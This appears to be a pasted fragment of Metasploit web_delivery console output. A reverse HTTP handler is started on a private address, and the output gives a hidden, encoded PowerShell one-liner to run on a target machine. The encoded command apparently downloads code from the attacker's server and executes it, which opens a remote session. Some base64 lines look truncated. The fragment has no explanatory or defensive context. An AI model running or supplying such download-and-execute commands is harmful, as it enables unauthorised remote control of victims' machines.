 [*] Started HTTP reverse handler on http://10.6.2.59:5656
[*] Using URL: http://10.6.2.59:5757/blMPcBxt
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQ
AbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdA
AZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsAaQBmACgAWw
AdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQ
AcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcg
AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOg
AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbg
ANgAuADIALgA1ADkAOgA1ADcANQA3AC8AYgBsAE0AUABjAEIAeAB0AC8AaA
AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZA
ALwBiAGwATQBQAGMAQgB4AHQAJwApACkAOwA=